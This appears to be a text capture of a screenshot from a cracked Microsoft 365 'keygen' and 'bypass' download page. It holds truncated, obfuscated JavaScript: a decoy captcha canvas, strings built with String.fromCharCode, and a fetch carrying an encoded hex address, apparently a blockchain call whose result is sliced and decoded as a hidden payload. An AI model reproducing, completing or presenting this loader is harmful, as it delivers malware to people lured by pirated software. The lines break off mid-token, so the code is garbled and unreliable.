
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB required
Microsoft 365 is a cloud service subscription providing
Office apps and services. It offers Word, Excel,